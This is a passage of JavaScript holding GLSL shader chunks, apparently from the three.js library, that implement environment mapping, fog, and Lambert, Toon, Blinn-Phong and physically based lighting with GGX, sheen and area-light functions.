	uniform mat3 envMapRotation;
	#ifdef ENVMAP_TYPE_CUBE
		uniform samplerCube envMap;
	#else
		uniform sampler2D envMap;
	#endif
	
#endif`,envmap_pars_fragment=`#ifdef USE_ENVMAP
	uniform float reflectivity;
	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )
		#define ENV_WORLDPOS
	#endif
	#ifdef ENV_WORLDPOS
		varying vec3 vWorldPosition;
		uniform float refractionRatio;
	#else
		varying vec3 vReflect;
	#endif
#endif`,envmap_pars_vertex=`#ifdef USE_ENVMAP
	#if defined( USE_BUMPMAP ) || defined( USE_NORMALMAP ) || defined( PHONG ) || defined( LAMBERT )
		#define ENV_WORLDPOS
	#endif
	#ifdef ENV_WORLDPOS
		
		varying vec3 vWorldPosition;
	#else
		varying vec3 vReflect;
		uniform float refractionRatio;
	#endif
#endif`,envmap_vertex=`#ifdef USE_ENVMAP
	#ifdef ENV_WORLDPOS
		vWorldPosition = worldPosition.xyz;
	#else
		vec3 cameraToVertex;
		if ( isOrthographic ) {
			cameraToVertex = normalize( vec3( - viewMatrix[ 0 ][ 2 ], - viewMatrix[ 1 ][ 2 ], - viewMatrix[ 2 ][ 2 ] ) );
		} else {
			cameraToVertex = normalize( worldPosition.xyz - cameraPosition );
		}
		vec3 worldNormal = inverseTransformDirection( transformedNormal, viewMatrix );
		#ifdef ENVMAP_MODE_REFLECTION
			vReflect = reflect( cameraToVertex, worldNormal );
		#else
			vReflect = refract( cameraToVertex, worldNormal, refractionRatio );
		#endif
	#endif
#endif`,fog_vertex=`#ifdef USE_FOG
	vFogDepth = - mvPosition.z;
#endif`,fog_pars_vertex=`#ifdef USE_FOG
	varying float vFogDepth;
#endif`,fog_fragment=`#ifdef USE_FOG
	#ifdef FOG_EXP2
		float fogFactor = 1.0 - exp( - fogDensity * fogDensity * vFogDepth * vFogDepth );
	#else
		float fogFactor = smoothstep( fogNear, fogFar, vFogDepth );
	#endif
	gl_FragColor.rgb = mix( gl_FragColor.rgb, fogColor, fogFactor );
#endif`,fog_pars_fragment=`#ifdef USE_FOG
	uniform vec3 fogColor;
	varying float vFogDepth;
	#ifdef FOG_EXP2
		uniform float fogDensity;
	#else
		uniform float fogNear;
		uniform float fogFar;
	#endif
#endif`,gradientmap_pars_fragment=`#ifdef USE_GRADIENTMAP
	uniform sampler2D gradientMap;
#endif
vec3 getGradientIrradiance( vec3 normal, vec3 lightDirection ) {
	float dotNL = dot( normal, lightDirection );
	vec2 coord = vec2( dotNL * 0.5 + 0.5, 0.0 );
	#ifdef USE_GRADIENTMAP
		return vec3( texture2D( gradientMap, coord ).r );
	#else
		vec2 fw = fwidth( coord ) * 0.5;
		return mix( vec3( 0.7 ), vec3( 1.0 ), smoothstep( 0.7 - fw.x, 0.7 + fw.x, coord.x ) );
	#endif
}`,lightmap_pars_fragment=`#ifdef USE_LIGHTMAP
	uniform sampler2D lightMap;
	uniform float lightMapIntensity;
#endif`,lights_lambert_fragment=`LambertMaterial material;
material.diffuseColor = diffuseColor.rgb;
material.specularStrength = specularStrength;`,lights_lambert_pars_fragment=`varying vec3 vViewPosition;
struct LambertMaterial {
	vec3 diffuseColor;
	float specularStrength;
};
void RE_Direct_Lambert( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {
	float dotNL = saturate( dot( geometryNormal, directLight.direction ) );
	vec3 irradiance = dotNL * directLight.color;
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectDiffuse_Lambert( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in LambertMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
#define RE_Direct				RE_Direct_Lambert
#define RE_IndirectDiffuse		RE_IndirectDiffuse_Lambert`,lights_pars_begin=`uniform bool receiveShadow;
uniform vec3 ambientLightColor;
#if defined( USE_LIGHT_PROBES )
	uniform vec3 lightProbe[ 9 ];
#endif
vec3 shGetIrradianceAt( in vec3 normal, in vec3 shCoefficients[ 9 ] ) {
	float x = normal.x, y = normal.y, z = normal.z;
	vec3 result = shCoefficients[ 0 ] * 0.886227;
	result += shCoefficients[ 1 ] * 2.0 * 0.511664 * y;
	result += shCoefficients[ 2 ] * 2.0 * 0.511664 * z;
	result += shCoefficients[ 3 ] * 2.0 * 0.511664 * x;
	result += shCoefficients[ 4 ] * 2.0 * 0.429043 * x * y;
	result += shCoefficients[ 5 ] * 2.0 * 0.429043 * y * z;
	result += shCoefficients[ 6 ] * ( 0.743125 * z * z - 0.247708 );
	result += shCoefficients[ 7 ] * 2.0 * 0.429043 * x * z;
	result += shCoefficients[ 8 ] * 0.429043 * ( x * x - y * y );
	return result;
}
vec3 getLightProbeIrradiance( const in vec3 lightProbe[ 9 ], const in vec3 normal ) {
	vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );
	vec3 irradiance = shGetIrradianceAt( worldNormal, lightProbe );
	return irradiance;
}
vec3 getAmbientLightIrradiance( const in vec3 ambientLightColor ) {
	vec3 irradiance = ambientLightColor;
	return irradiance;
}
float getDistanceAttenuation( const in float lightDistance, const in float cutoffDistance, const in float decayExponent ) {
	float distanceFalloff = 1.0 / max( pow( lightDistance, decayExponent ), 0.01 );
	if ( cutoffDistance > 0.0 ) {
		distanceFalloff *= pow2( saturate( 1.0 - pow4( lightDistance / cutoffDistance ) ) );
	}
	return distanceFalloff;
}
float getSpotAttenuation( const in float coneCosine, const in float penumbraCosine, const in float angleCosine ) {
	return smoothstep( coneCosine, penumbraCosine, angleCosine );
}
#if NUM_DIR_LIGHTS > 0
	struct DirectionalLight {
		vec3 direction;
		vec3 color;
	};
	uniform DirectionalLight directionalLights[ NUM_DIR_LIGHTS ];
	void getDirectionalLightInfo( const in DirectionalLight directionalLight, out IncidentLight light ) {
		light.color = directionalLight.color;
		light.direction = directionalLight.direction;
		light.visible = true;
	}
#endif
#if NUM_POINT_LIGHTS > 0
	struct PointLight {
		vec3 position;
		vec3 color;
		float distance;
		float decay;
	};
	uniform PointLight pointLights[ NUM_POINT_LIGHTS ];
	void getPointLightInfo( const in PointLight pointLight, const in vec3 geometryPosition, out IncidentLight light ) {
		vec3 lVector = pointLight.position - geometryPosition;
		light.direction = normalize( lVector );
		float lightDistance = length( lVector );
		light.color = pointLight.color;
		light.color *= getDistanceAttenuation( lightDistance, pointLight.distance, pointLight.decay );
		light.visible = ( light.color != vec3( 0.0 ) );
	}
#endif
#if NUM_SPOT_LIGHTS > 0
	struct SpotLight {
		vec3 position;
		vec3 direction;
		vec3 color;
		float distance;
		float decay;
		float coneCos;
		float penumbraCos;
	};
	uniform SpotLight spotLights[ NUM_SPOT_LIGHTS ];
	void getSpotLightInfo( const in SpotLight spotLight, const in vec3 geometryPosition, out IncidentLight light ) {
		vec3 lVector = spotLight.position - geometryPosition;
		light.direction = normalize( lVector );
		float angleCos = dot( light.direction, spotLight.direction );
		float spotAttenuation = getSpotAttenuation( spotLight.coneCos, spotLight.penumbraCos, angleCos );
		if ( spotAttenuation > 0.0 ) {
			float lightDistance = length( lVector );
			light.color = spotLight.color * spotAttenuation;
			light.color *= getDistanceAttenuation( lightDistance, spotLight.distance, spotLight.decay );
			light.visible = ( light.color != vec3( 0.0 ) );
		} else {
			light.color = vec3( 0.0 );
			light.visible = false;
		}
	}
#endif
#if NUM_RECT_AREA_LIGHTS > 0
	struct RectAreaLight {
		vec3 color;
		vec3 position;
		vec3 halfWidth;
		vec3 halfHeight;
	};
	uniform sampler2D ltc_1;	uniform sampler2D ltc_2;
	uniform RectAreaLight rectAreaLights[ NUM_RECT_AREA_LIGHTS ];
#endif
#if NUM_HEMI_LIGHTS > 0
	struct HemisphereLight {
		vec3 direction;
		vec3 skyColor;
		vec3 groundColor;
	};
	uniform HemisphereLight hemisphereLights[ NUM_HEMI_LIGHTS ];
	vec3 getHemisphereLightIrradiance( const in HemisphereLight hemiLight, const in vec3 normal ) {
		float dotNL = dot( normal, hemiLight.direction );
		float hemiDiffuseWeight = 0.5 * dotNL + 0.5;
		vec3 irradiance = mix( hemiLight.groundColor, hemiLight.skyColor, hemiDiffuseWeight );
		return irradiance;
	}
#endif`,envmap_physical_pars_fragment=`#ifdef USE_ENVMAP
	vec3 getIBLIrradiance( const in vec3 normal ) {
		#ifdef ENVMAP_TYPE_CUBE_UV
			vec3 worldNormal = inverseTransformDirection( normal, viewMatrix );
			vec4 envMapColor = textureCubeUV( envMap, envMapRotation * worldNormal, 1.0 );
			return PI * envMapColor.rgb * envMapIntensity;
		#else
			return vec3( 0.0 );
		#endif
	}
	vec3 getIBLRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness ) {
		#ifdef ENVMAP_TYPE_CUBE_UV
			vec3 reflectVec = reflect( - viewDir, normal );
			reflectVec = normalize( mix( reflectVec, normal, roughness * roughness) );
			reflectVec = inverseTransformDirection( reflectVec, viewMatrix );
			vec4 envMapColor = textureCubeUV( envMap, envMapRotation * reflectVec, roughness );
			return envMapColor.rgb * envMapIntensity;
		#else
			return vec3( 0.0 );
		#endif
	}
	#ifdef USE_ANISOTROPY
		vec3 getIBLAnisotropyRadiance( const in vec3 viewDir, const in vec3 normal, const in float roughness, const in vec3 bitangent, const in float anisotropy ) {
			#ifdef ENVMAP_TYPE_CUBE_UV
				vec3 bentNormal = cross( bitangent, viewDir );
				bentNormal = normalize( cross( bentNormal, bitangent ) );
				bentNormal = normalize( mix( bentNormal, normal, pow2( pow2( 1.0 - anisotropy * ( 1.0 - roughness ) ) ) ) );
				return getIBLRadiance( viewDir, bentNormal, roughness );
			#else
				return vec3( 0.0 );
			#endif
		}
	#endif
#endif`,lights_toon_fragment=`ToonMaterial material;
material.diffuseColor = diffuseColor.rgb;`,lights_toon_pars_fragment=`varying vec3 vViewPosition;
struct ToonMaterial {
	vec3 diffuseColor;
};
void RE_Direct_Toon( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {
	vec3 irradiance = getGradientIrradiance( geometryNormal, directLight.direction ) * directLight.color;
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
void RE_IndirectDiffuse_Toon( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in ToonMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
#define RE_Direct				RE_Direct_Toon
#define RE_IndirectDiffuse		RE_IndirectDiffuse_Toon`,lights_phong_fragment=`BlinnPhongMaterial material;
material.diffuseColor = diffuseColor.rgb;
material.specularColor = specular;
material.specularShininess = shininess;
material.specularStrength = specularStrength;`,lights_phong_pars_fragment=`varying vec3 vViewPosition;
struct BlinnPhongMaterial {
	vec3 diffuseColor;
	vec3 specularColor;
	float specularShininess;
	float specularStrength;
};
void RE_Direct_BlinnPhong( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {
	float dotNL = saturate( dot( geometryNormal, directLight.direction ) );
	vec3 irradiance = dotNL * directLight.color;
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
	reflectedLight.directSpecular += irradiance * BRDF_BlinnPhong( directLight.direction, geometryViewDir, geometryNormal, material.specularColor, material.specularShininess ) * material.specularStrength;
}
void RE_IndirectDiffuse_BlinnPhong( const in vec3 irradiance, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in BlinnPhongMaterial material, inout ReflectedLight reflectedLight ) {
	reflectedLight.indirectDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
#define RE_Direct				RE_Direct_BlinnPhong
#define RE_IndirectDiffuse		RE_IndirectDiffuse_BlinnPhong`,lights_physical_fragment=`PhysicalMaterial material;
material.diffuseColor = diffuseColor.rgb * ( 1.0 - metalnessFactor );
vec3 dxy = max( abs( dFdx( nonPerturbedNormal ) ), abs( dFdy( nonPerturbedNormal ) ) );
float geometryRoughness = max( max( dxy.x, dxy.y ), dxy.z );
material.roughness = max( roughnessFactor, 0.0525 );material.roughness += geometryRoughness;
material.roughness = min( material.roughness, 1.0 );
#ifdef IOR
	material.ior = ior;
	#ifdef USE_SPECULAR
		float specularIntensityFactor = specularIntensity;
		vec3 specularColorFactor = specularColor;
		#ifdef USE_SPECULAR_COLORMAP
			specularColorFactor *= texture2D( specularColorMap, vSpecularColorMapUv ).rgb;
		#endif
		#ifdef USE_SPECULAR_INTENSITYMAP
			specularIntensityFactor *= texture2D( specularIntensityMap, vSpecularIntensityMapUv ).a;
		#endif
		material.specularF90 = mix( specularIntensityFactor, 1.0, metalnessFactor );
	#else
		float specularIntensityFactor = 1.0;
		vec3 specularColorFactor = vec3( 1.0 );
		material.specularF90 = 1.0;
	#endif
	material.specularColor = mix( min( pow2( ( material.ior - 1.0 ) / ( material.ior + 1.0 ) ) * specularColorFactor, vec3( 1.0 ) ) * specularIntensityFactor, diffuseColor.rgb, metalnessFactor );
#else
	material.specularColor = mix( vec3( 0.04 ), diffuseColor.rgb, metalnessFactor );
	material.specularF90 = 1.0;
#endif
#ifdef USE_CLEARCOAT
	material.clearcoat = clearcoat;
	material.clearcoatRoughness = clearcoatRoughness;
	material.clearcoatF0 = vec3( 0.04 );
	material.clearcoatF90 = 1.0;
	#ifdef USE_CLEARCOATMAP
		material.clearcoat *= texture2D( clearcoatMap, vClearcoatMapUv ).x;
	#endif
	#ifdef USE_CLEARCOAT_ROUGHNESSMAP
		material.clearcoatRoughness *= texture2D( clearcoatRoughnessMap, vClearcoatRoughnessMapUv ).y;
	#endif
	material.clearcoat = saturate( material.clearcoat );	material.clearcoatRoughness = max( material.clearcoatRoughness, 0.0525 );
	material.clearcoatRoughness += geometryRoughness;
	material.clearcoatRoughness = min( material.clearcoatRoughness, 1.0 );
#endif
#ifdef USE_DISPERSION
	material.dispersion = dispersion;
#endif
#ifdef USE_IRIDESCENCE
	material.iridescence = iridescence;
	material.iridescenceIOR = iridescenceIOR;
	#ifdef USE_IRIDESCENCEMAP
		material.iridescence *= texture2D( iridescenceMap, vIridescenceMapUv ).r;
	#endif
	#ifdef USE_IRIDESCENCE_THICKNESSMAP
		material.iridescenceThickness = (iridescenceThicknessMaximum - iridescenceThicknessMinimum) * texture2D( iridescenceThicknessMap, vIridescenceThicknessMapUv ).g + iridescenceThicknessMinimum;
	#else
		material.iridescenceThickness = iridescenceThicknessMaximum;
	#endif
#endif
#ifdef USE_SHEEN
	material.sheenColor = sheenColor;
	#ifdef USE_SHEEN_COLORMAP
		material.sheenColor *= texture2D( sheenColorMap, vSheenColorMapUv ).rgb;
	#endif
	material.sheenRoughness = clamp( sheenRoughness, 0.07, 1.0 );
	#ifdef USE_SHEEN_ROUGHNESSMAP
		material.sheenRoughness *= texture2D( sheenRoughnessMap, vSheenRoughnessMapUv ).a;
	#endif
#endif
#ifdef USE_ANISOTROPY
	#ifdef USE_ANISOTROPYMAP
		mat2 anisotropyMat = mat2( anisotropyVector.x, anisotropyVector.y, - anisotropyVector.y, anisotropyVector.x );
		vec3 anisotropyPolar = texture2D( anisotropyMap, vAnisotropyMapUv ).rgb;
		vec2 anisotropyV = anisotropyMat * normalize( 2.0 * anisotropyPolar.rg - vec2( 1.0 ) ) * anisotropyPolar.b;
	#else
		vec2 anisotropyV = anisotropyVector;
	#endif
	material.anisotropy = length( anisotropyV );
	if( material.anisotropy == 0.0 ) {
		anisotropyV = vec2( 1.0, 0.0 );
	} else {
		anisotropyV /= material.anisotropy;
		material.anisotropy = saturate( material.anisotropy );
	}
	material.alphaT = mix( pow2( material.roughness ), 1.0, pow2( material.anisotropy ) );
	material.anisotropyT = tbn[ 0 ] * anisotropyV.x + tbn[ 1 ] * anisotropyV.y;
	material.anisotropyB = tbn[ 1 ] * anisotropyV.x - tbn[ 0 ] * anisotropyV.y;
#endif`,lights_physical_pars_fragment=`struct PhysicalMaterial {
	vec3 diffuseColor;
	float roughness;
	vec3 specularColor;
	float specularF90;
	float dispersion;
	#ifdef USE_CLEARCOAT
		float clearcoat;
		float clearcoatRoughness;
		vec3 clearcoatF0;
		float clearcoatF90;
	#endif
	#ifdef USE_IRIDESCENCE
		float iridescence;
		float iridescenceIOR;
		float iridescenceThickness;
		vec3 iridescenceFresnel;
		vec3 iridescenceF0;
	#endif
	#ifdef USE_SHEEN
		vec3 sheenColor;
		float sheenRoughness;
	#endif
	#ifdef IOR
		float ior;
	#endif
	#ifdef USE_TRANSMISSION
		float transmission;
		float transmissionAlpha;
		float thickness;
		float attenuationDistance;
		vec3 attenuationColor;
	#endif
	#ifdef USE_ANISOTROPY
		float anisotropy;
		float alphaT;
		vec3 anisotropyT;
		vec3 anisotropyB;
	#endif
};
vec3 clearcoatSpecularDirect = vec3( 0.0 );
vec3 clearcoatSpecularIndirect = vec3( 0.0 );
vec3 sheenSpecularDirect = vec3( 0.0 );
vec3 sheenSpecularIndirect = vec3(0.0 );
vec3 Schlick_to_F0( const in vec3 f, const in float f90, const in float dotVH ) {
    float x = clamp( 1.0 - dotVH, 0.0, 1.0 );
    float x2 = x * x;
    float x5 = clamp( x * x2 * x2, 0.0, 0.9999 );
    return ( f - vec3( f90 ) * x5 ) / ( 1.0 - x5 );
}
float V_GGX_SmithCorrelated( const in float alpha, const in float dotNL, const in float dotNV ) {
	float a2 = pow2( alpha );
	float gv = dotNL * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNV ) );
	float gl = dotNV * sqrt( a2 + ( 1.0 - a2 ) * pow2( dotNL ) );
	return 0.5 / max( gv + gl, EPSILON );
}
float D_GGX( const in float alpha, const in float dotNH ) {
	float a2 = pow2( alpha );
	float denom = pow2( dotNH ) * ( a2 - 1.0 ) + 1.0;
	return RECIPROCAL_PI * a2 / pow2( denom );
}
#ifdef USE_ANISOTROPY
	float V_GGX_SmithCorrelated_Anisotropic( const in float alphaT, const in float alphaB, const in float dotTV, const in float dotBV, const in float dotTL, const in float dotBL, const in float dotNV, const in float dotNL ) {
		float gv = dotNL * length( vec3( alphaT * dotTV, alphaB * dotBV, dotNV ) );
		float gl = dotNV * length( vec3( alphaT * dotTL, alphaB * dotBL, dotNL ) );
		float v = 0.5 / ( gv + gl );
		return saturate(v);
	}
	float D_GGX_Anisotropic( const in float alphaT, const in float alphaB, const in float dotNH, const in float dotTH, const in float dotBH ) {
		float a2 = alphaT * alphaB;
		highp vec3 v = vec3( alphaB * dotTH, alphaT * dotBH, a2 * dotNH );
		highp float v2 = dot( v, v );
		float w2 = a2 / v2;
		return RECIPROCAL_PI * a2 * pow2 ( w2 );
	}
#endif
#ifdef USE_CLEARCOAT
	vec3 BRDF_GGX_Clearcoat( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material) {
		vec3 f0 = material.clearcoatF0;
		float f90 = material.clearcoatF90;
		float roughness = material.clearcoatRoughness;
		float alpha = pow2( roughness );
		vec3 halfDir = normalize( lightDir + viewDir );
		float dotNL = saturate( dot( normal, lightDir ) );
		float dotNV = saturate( dot( normal, viewDir ) );
		float dotNH = saturate( dot( normal, halfDir ) );
		float dotVH = saturate( dot( viewDir, halfDir ) );
		vec3 F = F_Schlick( f0, f90, dotVH );
		float V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );
		float D = D_GGX( alpha, dotNH );
		return F * ( V * D );
	}
#endif
vec3 BRDF_GGX( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, const in PhysicalMaterial material ) {
	vec3 f0 = material.specularColor;
	float f90 = material.specularF90;
	float roughness = material.roughness;
	float alpha = pow2( roughness );
	vec3 halfDir = normalize( lightDir + viewDir );
	float dotNL = saturate( dot( normal, lightDir ) );
	float dotNV = saturate( dot( normal, viewDir ) );
	float dotNH = saturate( dot( normal, halfDir ) );
	float dotVH = saturate( dot( viewDir, halfDir ) );
	vec3 F = F_Schlick( f0, f90, dotVH );
	#ifdef USE_IRIDESCENCE
		F = mix( F, material.iridescenceFresnel, material.iridescence );
	#endif
	#ifdef USE_ANISOTROPY
		float dotTL = dot( material.anisotropyT, lightDir );
		float dotTV = dot( material.anisotropyT, viewDir );
		float dotTH = dot( material.anisotropyT, halfDir );
		float dotBL = dot( material.anisotropyB, lightDir );
		float dotBV = dot( material.anisotropyB, viewDir );
		float dotBH = dot( material.anisotropyB, halfDir );
		float V = V_GGX_SmithCorrelated_Anisotropic( material.alphaT, alpha, dotTV, dotBV, dotTL, dotBL, dotNV, dotNL );
		float D = D_GGX_Anisotropic( material.alphaT, alpha, dotNH, dotTH, dotBH );
	#else
		float V = V_GGX_SmithCorrelated( alpha, dotNL, dotNV );
		float D = D_GGX( alpha, dotNH );
	#endif
	return F * ( V * D );
}
vec2 LTC_Uv( const in vec3 N, const in vec3 V, const in float roughness ) {
	const float LUT_SIZE = 64.0;
	const float LUT_SCALE = ( LUT_SIZE - 1.0 ) / LUT_SIZE;
	const float LUT_BIAS = 0.5 / LUT_SIZE;
	float dotNV = saturate( dot( N, V ) );
	vec2 uv = vec2( roughness, sqrt( 1.0 - dotNV ) );
	uv = uv * LUT_SCALE + LUT_BIAS;
	return uv;
}
float LTC_ClippedSphereFormFactor( const in vec3 f ) {
	float l = length( f );
	return max( ( l * l + f.z ) / ( l + 1.0 ), 0.0 );
}
vec3 LTC_EdgeVectorFormFactor( const in vec3 v1, const in vec3 v2 ) {
	float x = dot( v1, v2 );
	float y = abs( x );
	float a = 0.8543985 + ( 0.4965155 + 0.0145206 * y ) * y;
	float b = 3.4175940 + ( 4.1616724 + y ) * y;
	float v = a / b;
	float theta_sintheta = ( x > 0.0 ) ? v : 0.5 * inversesqrt( max( 1.0 - x * x, 1e-7 ) ) - v;
	return cross( v1, v2 ) * theta_sintheta;
}
vec3 LTC_Evaluate( const in vec3 N, const in vec3 V, const in vec3 P, const in mat3 mInv, const in vec3 rectCoords[ 4 ] ) {
	vec3 v1 = rectCoords[ 1 ] - rectCoords[ 0 ];
	vec3 v2 = rectCoords[ 3 ] - rectCoords[ 0 ];
	vec3 lightNormal = cross( v1, v2 );
	if( dot( lightNormal, P - rectCoords[ 0 ] ) < 0.0 ) return vec3( 0.0 );
	vec3 T1, T2;
	T1 = normalize( V - N * dot( V, N ) );
	T2 = - cross( N, T1 );
	mat3 mat = mInv * transposeMat3( mat3( T1, T2, N ) );
	vec3 coords[ 4 ];
	coords[ 0 ] = mat * ( rectCoords[ 0 ] - P );
	coords[ 1 ] = mat * ( rectCoords[ 1 ] - P );
	coords[ 2 ] = mat * ( rectCoords[ 2 ] - P );
	coords[ 3 ] = mat * ( rectCoords[ 3 ] - P );
	coords[ 0 ] = normalize( coords[ 0 ] );
	coords[ 1 ] = normalize( coords[ 1 ] );
	coords[ 2 ] = normalize( coords[ 2 ] );
	coords[ 3 ] = normalize( coords[ 3 ] );
	vec3 vectorFormFactor = vec3( 0.0 );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 0 ], coords[ 1 ] );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 1 ], coords[ 2 ] );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 2 ], coords[ 3 ] );
	vectorFormFactor += LTC_EdgeVectorFormFactor( coords[ 3 ], coords[ 0 ] );
	float result = LTC_ClippedSphereFormFactor( vectorFormFactor );
	return vec3( result );
}
#if defined( USE_SHEEN )
float D_Charlie( float roughness, float dotNH ) {
	float alpha = pow2( roughness );
	float invAlpha = 1.0 / alpha;
	float cos2h = dotNH * dotNH;
	float sin2h = max( 1.0 - cos2h, 0.0078125 );
	return ( 2.0 + invAlpha ) * pow( sin2h, invAlpha * 0.5 ) / ( 2.0 * PI );
}
float V_Neubelt( float dotNV, float dotNL ) {
	return saturate( 1.0 / ( 4.0 * ( dotNL + dotNV - dotNL * dotNV ) ) );
}
vec3 BRDF_Sheen( const in vec3 lightDir, const in vec3 viewDir, const in vec3 normal, vec3 sheenColor, const in float sheenRoughness ) {
	vec3 halfDir = normalize( lightDir + viewDir );
	float dotNL = saturate( dot( normal, lightDir ) );
	float dotNV = saturate( dot( normal, viewDir ) );
	float dotNH = saturate( dot( normal, halfDir ) );
	float D = D_Charlie( sheenRoughness, dotNH );
	float V = V_Neubelt( dotNV, dotNL );
	return sheenColor * ( D * V );
}
#endif
float IBLSheenBRDF( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {
	float dotNV = saturate( dot( normal, viewDir ) );
	float r2 = roughness * roughness;
	float a = roughness < 0.25 ? -339.2 * r2 + 161.4 * roughness - 25.9 : -8.48 * r2 + 14.3 * roughness - 9.95;
	float b = roughness < 0.25 ? 44.0 * r2 - 23.7 * roughness + 3.26 : 1.97 * r2 - 3.27 * roughness + 0.72;
	float DG = exp( a * dotNV + b ) + ( roughness < 0.25 ? 0.0 : 0.1 * ( roughness - 0.25 ) );
	return saturate( DG * RECIPROCAL_PI );
}
vec2 DFGApprox( const in vec3 normal, const in vec3 viewDir, const in float roughness ) {
	float dotNV = saturate( dot( normal, viewDir ) );
	const vec4 c0 = vec4( - 1, - 0.0275, - 0.572, 0.022 );
	const vec4 c1 = vec4( 1, 0.0425, 1.04, - 0.04 );
	vec4 r = roughness * c0 + c1;
	float a004 = min( r.x * r.x, exp2( - 9.28 * dotNV ) ) * r.x + r.y;
	vec2 fab = vec2( - 1.04, 1.04 ) * a004 + r.zw;
	return fab;
}
vec3 EnvironmentBRDF( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness ) {
	vec2 fab = DFGApprox( normal, viewDir, roughness );
	return specularColor * fab.x + specularF90 * fab.y;
}
#ifdef USE_IRIDESCENCE
void computeMultiscatteringIridescence( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float iridescence, const in vec3 iridescenceF0, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {
#else
void computeMultiscattering( const in vec3 normal, const in vec3 viewDir, const in vec3 specularColor, const in float specularF90, const in float roughness, inout vec3 singleScatter, inout vec3 multiScatter ) {
#endif
	vec2 fab = DFGApprox( normal, viewDir, roughness );
	#ifdef USE_IRIDESCENCE
		vec3 Fr = mix( specularColor, iridescenceF0, iridescence );
	#else
		vec3 Fr = specularColor;
	#endif
	vec3 FssEss = Fr * fab.x + specularF90 * fab.y;
	float Ess = fab.x + fab.y;
	float Ems = 1.0 - Ess;
	vec3 Favg = Fr + ( 1.0 - Fr ) * 0.047619;	vec3 Fms = FssEss * Favg / ( 1.0 - Ems * Favg );
	singleScatter += FssEss;
	multiScatter += Fms * Ems;
}
#if NUM_RECT_AREA_LIGHTS > 0
	void RE_Direct_RectArea_Physical( const in RectAreaLight rectAreaLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {
		vec3 normal = geometryNormal;
		vec3 viewDir = geometryViewDir;
		vec3 position = geometryPosition;
		vec3 lightPos = rectAreaLight.position;
		vec3 halfWidth = rectAreaLight.halfWidth;
		vec3 halfHeight = rectAreaLight.halfHeight;
		vec3 lightColor = rectAreaLight.color;
		float roughness = material.roughness;
		vec3 rectCoords[ 4 ];
		rectCoords[ 0 ] = lightPos + halfWidth - halfHeight;		rectCoords[ 1 ] = lightPos - halfWidth - halfHeight;
		rectCoords[ 2 ] = lightPos - halfWidth + halfHeight;
		rectCoords[ 3 ] = lightPos + halfWidth + halfHeight;
		vec2 uv = LTC_Uv( normal, viewDir, roughness );
		vec4 t1 = texture2D( ltc_1, uv );
		vec4 t2 = texture2D( ltc_2, uv );
		mat3 mInv = mat3(
			vec3( t1.x, 0, t1.y ),
			vec3(    0, 1,    0 ),
			vec3( t1.z, 0, t1.w )
		);
		vec3 fresnel = ( material.specularColor * t2.x + ( vec3( 1.0 ) - material.specularColor ) * t2.y );
		reflectedLight.directSpecular += lightColor * fresnel * LTC_Evaluate( normal, viewDir, position, mInv, rectCoords );
		reflectedLight.directDiffuse += lightColor * material.diffuseColor * LTC_Evaluate( normal, viewDir, position, mat3( 1.0 ), rectCoords );
	}
#endif
void RE_Direct_Physical( const in IncidentLight directLight, const in vec3 geometryPosition, const in vec3 geometryNormal, const in vec3 geometryViewDir, const in vec3 geometryClearcoatNormal, const in PhysicalMaterial material, inout ReflectedLight reflectedLight ) {
	float dotNL = saturate( dot( geometryNormal, directLight.direction ) );
	vec3 irradiance = dotNL * directLight.color;
	#ifdef USE_CLEARCOAT
		float dotNLcc = saturate( dot( geometryClearcoatNormal, directLight.direction ) );
		vec3 ccIrradiance = dotNLcc * directLight.color;
		clearcoatSpecularDirect += ccIrradiance * BRDF_GGX_Clearcoat( directLight.direction, geometryViewDir, geometryClearcoatNormal, material );
	#endif
	#ifdef USE_SHEEN
		sheenSpecularDirect += irradiance * BRDF_Sheen( directLight.direction, geometryViewDir, geometryNormal, material.sheenColor, material.sheenRoughness );
	#endif
	reflectedLight.directSpecular += irradiance * BRDF_GGX( directLight.direction, geometryViewDir, geometryNormal, material );
	reflectedLight.directDiffuse += irradiance * BRDF_Lambert( material.diffuseColor );
}
